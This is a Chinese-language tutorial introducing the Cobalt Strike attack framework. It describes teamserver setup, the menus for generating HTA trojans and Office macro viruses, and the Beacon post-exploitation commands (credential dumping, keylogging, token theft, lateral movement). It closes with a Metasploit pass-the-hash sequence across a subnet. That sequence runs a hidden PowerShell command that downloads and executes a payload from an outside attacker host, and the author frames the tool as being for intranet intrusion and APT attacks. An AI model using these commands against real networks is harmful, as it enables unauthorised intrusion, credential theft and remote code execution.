玩英雄聯(lián)盟的同學(xué)都知道,ad基本上都出無盡之刃的,因為他加暴擊,加攻擊,是個神器

而我們玩滲透的,cobaltstrick就是我們的無盡之刃;

無盡之刃

下面來簡單介紹一下cobaltstrike

Cobalt Strike是一款超級好用的滲透測試工具,擁有多種協(xié)議主機上線方式,集成了提權(quán),憑據(jù)導(dǎo)出,端口轉(zhuǎn)發(fā),socket代理,office攻擊,文件捆綁,釣魚等多種功能。同時,Cobalt Strike還可以調(diào)用Mimikatz等其他知名工具,因此廣受技術(shù)大佬的喜愛。

360評價APT-TOCS攻擊盡管看起來已經(jīng)接近APT水準(zhǔn)的攻擊能力,但并非更多依賴攻擊團隊自身的能力,而是依托商業(yè)的自動化攻擊測試平臺來達(dá)成。

Cobalt Strike是由美國Red Team開發(fā),官網(wǎng)地址:

https://www.cobaltstrike.com

客戶端

客戶端在windows、linux、mac下都可以運行 (需要配置好JAVA環(huán)境)。啟動Cobalt Strike客戶端,輸入服務(wù)端的IP以及端口、連接密碼,用戶名可以任意設(shè)置。



Cobalt Strike分為客戶端和服務(wù)端可分布式操作可以協(xié)同作戰(zhàn)。但一定要架設(shè)在外網(wǎng)上,當(dāng)然你得知道利用這款工具的目的,主要用于內(nèi)網(wǎng)滲透以及APT攻擊。

文件架構(gòu)如下

│ Scripts 用戶安裝的插件

│ Log 每天的日志

│ c2lint 檢查profile的錯誤異常

│ cobaltstrike

│ cobaltstrike.jar 客戶端程序

│ icon.jpg LOGO

│ license.pdf 許可證文件

│ readme.txt

│ releasenotes.txt

│ teamserver 服務(wù)端程序

│ update

│ update.jar 更新程序

└─third-party 第三方工具,里面放的vnc dll

服務(wù)端盡量選擇linux

安裝步驟

1、cd切換到Cobaltstrike目錄下

2、執(zhí)行命令 :teamserver.bat 8.8.8.8 stalker 8.8.8.8 為你的服務(wù)器外網(wǎng)IP,stalker為Coabltstrike的客戶端密碼,注意服務(wù)端要安裝java環(huán)境,還必須配置環(huán)境變量;

Applications #應(yīng)用(顯示受害者機器的應(yīng)用信息)

Credentials #憑證(通過hashdump或Mimikatz抓取過的密碼都會儲存在這里)

Downloads #下載文件

Event Log #事件日志(主機上線記錄以及團隊協(xié)作聊天記錄)

Keystrokes #鍵盤記錄

Proxy Pivots #代理模塊

Screenshots #截圖

Script Console #腳本控制臺(可以加載各種腳本,增強功能https://github.com/rsmudge/cortana-scripts)

Targets #顯示目標(biāo)主機

Web Log #Web日志

Applications #應(yīng)用(顯示受害者機器的應(yīng)用信息)

Credentials #憑證(通過hashdump或Mimikatz抓取過的密碼都會儲存在這里)

Downloads #下載文件

Event Log #事件日志(主機上線記錄以及團隊協(xié)作聊天記錄)

Keystrokes #鍵盤記錄

Proxy Pivots #代理模塊

Screenshots #截圖

Script Console #腳本控制臺(可以加載各種腳本,增強功能https://github.com/rsmudge/cortana-scripts)

Targets #顯示目標(biāo)主機

Web Log #Web日志



html Application #生成惡意的HTA木馬文件

MS Office Macro #生成office宏病毒文件

Payload Generator #生成各種語言版本的payload

USB/CD AutoPlay #生成利用自動播放運行的木馬文件

Windows Dropper #捆綁器,能夠?qū)ξ臋n類進(jìn)行捆綁

Windows Executable #生成可執(zhí)行Payload

Windows Executable(S) #把包含payload,Stageless生成可執(zhí)行文件(包含多數(shù)功能)



0. Activity report #活動報告

1. Hosts report #主機報告

2. Indicators of Compromise #威脅報告

3. Sessions report #會話報告

4. Social engineering report #社會工程學(xué)報告

5. Tactics, Techniques, and Procedures #策略、技巧和程序

Reset Data #重置數(shù)據(jù)

Export Data #導(dǎo)出數(shù)據(jù)

Beacon

右鍵目標(biāo)interact來使用Beacon,用它來執(zhí)行各種命令。

beacon> help

Beacon Commands

===============

Command Description

------- -----------

argue 進(jìn)程參數(shù)欺騙

blockdlls 阻止子進(jìn)程加載非Microsoft DLL

browserpivot 注入受害者瀏覽器進(jìn)程

bypassuac 繞過UAC提升權(quán)限

cancel 取消正在進(jìn)行的下載

cd 切換目錄

checkin 強制讓被控端回連一次

clear 清除beacon內(nèi)部的任務(wù)隊列

connect Connect to a Beacon peer over TCP

covertvpn 部署Covert VPN客戶端

cp 復(fù)制文件

dcsync 從DC中提取密碼哈希

desktop 遠(yuǎn)程桌面(VNC)

dllinject 反射DLL注入進(jìn)程

dllload 使用LoadLibrary將DLL加載到進(jìn)程中

download 下載文件

downloads 列出正在進(jìn)行的文件下載

drives 列出目標(biāo)盤符

elevate 使用exp

execute 在目標(biāo)上執(zhí)行程序(無輸出)

execute-assembly 在目標(biāo)上內(nèi)存中執(zhí)行本地.NET程序

exit 終止beacon會話

getprivs Enable system privileges on current token

getsystem 嘗試獲取SYSTEM權(quán)限

getuid 獲取用戶ID

hashdump 轉(zhuǎn)儲密碼哈希值

help 幫助

inject 在注入進(jìn)程生成會話

jobkill 結(jié)束一個后臺任務(wù)

jobs 列出后臺任務(wù)

kerberos_ccache_use 從ccache文件中導(dǎo)入票據(jù)應(yīng)用于此會話

kerberos_ticket_purge 清除當(dāng)前會話的票據(jù)

kerberos_ticket_use Apply 從ticket文件中導(dǎo)入票據(jù)應(yīng)用于此會話

keylogger 鍵盤記錄

kill 結(jié)束進(jìn)程

link Connect to a Beacon peer over a named pipe

logonpasswords 使用mimikatz轉(zhuǎn)儲憑據(jù)和哈希值

ls 列出文件

make_token 創(chuàng)建令牌以傳遞憑據(jù)

mimikatz 運行mimikatz

mkdir 創(chuàng)建一個目錄

mode DNS 使用DNS A作為通信通道(僅限D(zhuǎn)NS beacon)

mode dns-txt 使用DNS TXT作為通信通道(僅限D(zhuǎn) beacon)

mode dns6 使用DNS AAAA作為通信通道(僅限D(zhuǎn)NS beacon)

mode http 使用HTTP作為通信通道

mv 移動文件

net net命令

note 備注

portscan 進(jìn)行端口掃描

powerpick 通過Unmanaged PowerShell執(zhí)行命令

powershell 通過powershell.exe執(zhí)行命令

powershell-import 導(dǎo)入powershell腳本

ppid Set parent PID for spawned post-ex jobs

ps 顯示進(jìn)程列表

psexec Use a service to spawn a session on a host

psexec_psh Use PowerShell to spawn a session on a host

psinject 在特定進(jìn)程中執(zhí)行PowerShell命令

pth 使用Mimikatz進(jìn)行傳遞哈希

pwd 當(dāng)前目錄位置

reg Query the registry

rev2self 恢復(fù)原始令牌

rm 刪除文件或文件夾

rportfwd 端口轉(zhuǎn)發(fā)

run 在目標(biāo)上執(zhí)行程序(返回輸出)

runas 以其他用戶權(quán)限執(zhí)行程序

runasadmin 在高權(quán)限下執(zhí)行程序

runu Execute a program under another PID

screenshot 屏幕截圖

setenv 設(shè)置環(huán)境變量

shell 執(zhí)行cmd命令

shinject 將shellcode注入進(jìn)程

shspawn 啟動一個進(jìn)程并將shellcode注入其中

sleep 設(shè)置睡眠延遲時間

socks 啟動SOCKS4代理

socks stop 停止SOCKS4

spawn Spawn a session

spawnas Spawn a session as another user

spawnto Set executable to spawn processes into

spawnu Spawn a session under another PID

ssh 使用ssh連接遠(yuǎn)程主機

ssh-key 使用密鑰連接遠(yuǎn)程主機

steal_token 從進(jìn)程中竊取令牌

timestomp 將一個文件的時間戳應(yīng)用到另一個文件

unlink Disconnect from parent Beacon

upload 上傳文件

wdigest 使用mimikatz轉(zhuǎn)儲明文憑據(jù)

winrm 使用WinRM橫向滲透

wmi 使用WMI橫向滲透

Access

Dump Hashes #獲取hash

Elevate #提權(quán)

Golden Ticket #生成黃金票據(jù)注入當(dāng)前會話

Make token #憑證轉(zhuǎn)換

Run Mimikatz #運行 Mimikatz

Spawn As #用其他用戶生成Cobalt Strike偵聽器

Explore

Browser Pivot #劫持目標(biāo)瀏覽器進(jìn)程

Desktop(VNC) #桌面交互

File Browser #文件瀏覽器

Net View #命令Net View

Port Scan #端口掃描

Process List #進(jìn)程列表

Screenshot #截圖





利用MSF模塊上線Beacon shell

當(dāng)通過其它方式拿到了目標(biāo)內(nèi)網(wǎng)中某臺Windows機器的本地管理員明文密碼或hash時,可利用Metasploit下

auxiliary/admin/smb/psexec_command模塊,直接上線指定目標(biāo)機器的Beacon shell。(前提目標(biāo)即可出網(wǎng))

先利用CobalStrike生成上線Beacon的powershell。

本地啟動Metasploit,掛上代理,設(shè)置psexec_command模塊參數(shù)。

msf5 > setg Proxies socks4/5:ip:port

msf5 > use auxiliary/admin/smb/psexec_command

msf5 > set rhosts 192.168.144.0/24

msf5 > set threads 10

msf5 > set smbuser administrator

msf5 > set smbpass aad3b435b51404eeaad3b435b51404ee:579da618cfbfa85247acf1f800a280a4 #明文、密文均可

msf5 > set command powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://149.28.xx.xx:80/a'))" #上線CS的powershell,目標(biāo)機存在殺軟需考慮

msf5 > run